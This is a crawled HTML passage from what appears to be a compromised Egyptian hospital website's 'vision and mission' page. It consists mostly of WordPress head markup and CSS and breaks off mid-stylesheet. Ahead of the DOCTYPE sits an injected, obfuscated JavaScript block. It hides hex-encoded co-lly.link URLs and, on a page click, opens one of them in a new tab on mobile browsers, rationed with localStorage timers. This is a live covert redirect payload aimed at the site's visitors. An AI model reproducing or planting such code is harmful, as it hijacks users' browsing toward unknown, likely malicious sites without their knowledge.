

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sahelhp.gov.eg/%D8%A7%D9%84%D8%B1%D8%A4%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%B1%D8%B3%D8%A7%D9%84%D8%A9-%D9%84%D9%84%D9%85%D8%B3%D8%AA%D8%B4%D9%81%D9%8A/
body_size: 21893
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x47\x6e\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x67\x73\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x67\x64\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x77\x6c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x51\x4e\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x71\x4d\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x47\x65\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x51\x73\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x52\x6c\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x6e\x56\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<title>رؤية و رسالة المستشفي &#8211; مستشفي الساحل التعليمي</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="مستشفي الساحل التعليمي &laquo; الخلاصة" href="https://sahelhp.gov.eg/feed/" />
<link rel="alternate" type="application/rss+xml" title="مستشفي الساحل التعليمي &laquo; خلاصة التعليقات" href="https://sahelhp.gov.eg/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sahelhp.gov.eg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sahelhp.gov.eg/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--base-4: var(--base-4);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://sahelhp.gov.eg/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.2.4' media='all' />
<style id='generate-style-inline-css'>
body{color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1400px;}.wp-block-group__inner-container{max-width:1400px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:120px;}:root{--contrast:#241f1f;--base:rgba(12,204,230,0.38);--base-2:#d09f9f;--base-3:#8592f8;--base-4:#b3bcf0;--accent:#1f1f1e;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-base-4-color{color:var(--base-4);}.has-base-4-background-color{background-color:var(--base-4);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}h1{font-family:Niramit;font-weight:700;font-size:42px;margin-bottom:1.2em;}@media (max-width:768px){h1{font-size:35px;}}h2{font-family:Niramit;font-weight:700;font-size:35px;line-height:1.2em;margin-bottom:1.2em;}@media (max-width:768px){h2{font-size:30px;}}h3{font-family:Niramit;font-weight:700;font-size:29px;}@media (max-width:768px){h3{font-size:24px;}}h4{font-family:Niramit;font-weight:700;font-size:24px;margin-bottom:1.2em;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:Niramit;font-weight:700;font-size:20px;margin-bottom:15px;}@media (max-width:768px){h5{font-size:19px;}}h6{font-family:Niramit;font-weight:700;font-size:16px;}@media (max-width:768px){h6{font-size:15px;}}body, button, input, select, textarea{font-family:Lora, 